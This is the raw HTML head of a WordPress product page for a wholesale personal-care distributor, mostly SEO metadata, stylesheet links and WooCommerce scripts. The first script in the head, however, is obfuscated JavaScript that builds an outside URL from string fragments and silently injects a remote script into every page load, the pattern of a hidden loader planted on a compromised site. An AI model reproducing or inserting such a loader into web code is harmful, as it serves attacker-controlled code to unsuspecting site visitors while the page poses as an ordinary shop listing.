

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/always-platinum-liners-deo-30/
body_size: 28255
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ALWAYS PLATINUM LINERS DEO (30) - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 10  Case/Pall 150  Pcs/Pall 1500"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/always-platinum-liners-deo-30/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ALWAYS PLATINUM LINERS DEO (30) - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 10  Case/Pall 150  Pcs/Pall 1500" />
<meta property="og:url" content="https://3cdistribution.net/product/always-platinum-liners-deo-30/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:updated_time" content="2023-01-30T10:20:42+00:00" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png" />
<meta property="og:image:width" content="427" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="ALWAYS PLATINUM LINERS DEO (30)" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ALWAYS PLATINUM LINERS DEO (30) - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 10  Case/Pall 150  Pcs/Pall 1500" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png","url":"https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png","width":"427","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/always-platinum-liners-deo-30/#webpage","url":"https://3cdistribution.net/product/always-platinum-liners-deo-30/","name":"ALWAYS PLATINUM LINERS DEO (30) - 3C Distribution","datePublished":"2023-01-30T10:20:41+00:00","dateModified":"2023-01-30T10:20:42+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png"},"inLanguage":"en-US"},{"@type":"Product","name":"ALWAYS PLATINUM LINERS DEO (30) - 3C Distribution","description":"\u00a0Pcs/Case 10 \u00a0Case/Pall 150 \u00a0Pcs/Pall 1500","category":"PERSONAL CARE","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/always-platinum-liners-deo-30/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png","height":"600","width":"427"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/always-platinum-liners-deo-30/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/always-platinum-liners-deo-30/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; ALWAYS PLATINUM LINERS DEO (30) Comments Feed" href="https://3cdistribution.net/product/always-platinum-liners-deo-30/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=26074' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=53565' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/3217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=3217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Falways-platinum-liners-deo-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Falways-platinum-liners-deo-30%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
